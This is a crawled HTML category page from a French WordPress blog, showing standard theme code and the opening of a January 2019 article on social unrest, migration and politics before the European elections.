

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jmdinh.net/articles/category/international/europe-international/grande-bretagne
body_size: 23506
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Grande Bretagne | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="http://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de la catégorie Grande Bretagne" href="https://jmdinh.net/sujet/international/europe-international/ue/grande-bretagne/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/categories/1107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive category category-grande-bretagne category-1107 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives de catégorie&nbsp;: <span>Grande Bretagne</span>					</h1>

									</header>

							<nav id="nav-above">
				<h3 class="assistive-text">Navigation des articles</h3>
				<div class="nav-previous"><a href="https://jmdinh.net/articles/category/international/europe-international/grande-bretagne/page/2" ><span class="meta-nav">&larr;</span> Articles plus anciens</a></div>
				<div class="nav-next"></div>
			</nav><!-- #nav-above -->
			
				
					
	<article id="post-29896" class="post-29896 post type-post status-publish format-standard hentry category-actualite-france category-actualite-internationale category-belgique category-bulgarie category-croatie-europe-international-international category-espagne-europe-international-international category-europe-international category-grande-bretagne category-international category-italie-europe-international-international category-pologne category-slovaquie category-suede-ue-europe-international-international category-ue tag-brexit tag-jan-kuciak">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/29896" rel="bookmark">Une crise sociale plane sur les élections européennes</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/29896" title="21:38" rel="bookmark"><time class="entry-date" datetime="2019-01-05T21:38:42+01:00">5 janvier 2019</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_29897" style="width: 810px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-29897" decoding="async" class=" wp-image-29897" alt="Opera-protester-800x450" src="http://jmdinh.net/wp-content/uploads/2019/01/Opera-protester-800x450.jpg" width="800" height="450" srcset="https://jmdinh.net/wp-content/uploads/2019/01/Opera-protester-800x450.jpg 800w, https://jmdinh.net/wp-content/uploads/2019/01/Opera-protester-800x450-50x28.jpg 50w, https://jmdinh.net/wp-content/uploads/2019/01/Opera-protester-800x450-300x168.jpg 300w, https://jmdinh.net/wp-content/uploads/2019/01/Opera-protester-800x450-500x281.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-29897" class="wp-caption-text">Manifestation des gilets jaunes le 15 décembre 2018. [Ian Langsdon/EPA/EFE]</p></div>
<p style="text-align: justify;">Les gilets jaunes en France et en Belgique pourraient bien être la partie émergée de l’iceberg d’un plus grand bouleversement social avant les élections européennes.</p>
<p style="text-align: justify;">De manière justifiée ou non, la crise migratoire reste un thème clé à l’approche des élections du 26 mai prochain. Le sujet a semé le trouble dans l’Union européenne. L’arrivée massive de migrants en Europe a par exemple joué un rôle non négligeable dans la campagne du référendum sur le Brexit en 2016.</p>
<p style="text-align: justify;">La Suède est quant à elle dans l’impasse politique, sans gouvernement, après la victoire de l’extrême droite lors des élections de septembre, avec un programme anti-immigration radical.</p>
<p style="text-align: justify;">En Belgique, le Premier ministre Charles Michel a présenté sa démission après que son partenaire de coalition, le parti d’extrême droite flamand N-VA, a abandonné le gouvernement pour des divergences sur le dossier migratoire.</p>
